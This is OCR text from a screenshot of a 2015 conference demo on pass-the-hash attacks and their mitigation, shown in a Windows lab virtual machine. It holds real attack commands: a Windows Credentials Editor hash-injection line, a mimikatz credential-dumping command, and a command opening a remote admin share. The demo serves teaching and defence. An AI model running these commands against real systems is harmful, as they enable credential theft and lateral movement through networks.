 NAJMÚDREJŠÍ
Boris Gavalec
ShowIT
experts 4 experts
Termín konania:
10.-12. február 2015
GOPAS
Microsoft
Postup.txt - Notepad
File
TEST-SERVER1 on BGAVALEC13 - Virtual Machine Connection
File Action Media Clipboard View Help
Administrator: Command Prompt
C:\>wce.exe -s Administrator:TEST:921988BA001DC8E14A3B108F3FA6CB6D:E19CCF75EE54E
06B06A5907AF13CEF42
----------
----------
----------
hash>:<NT hash>
Start
4:12 AM
2/11/2015
Status: Running
sekurlsa::logonpasswords
start \\192.168.0.50\C$
1:12 PM
2/11/2015
Pass the hash attack and its mitigation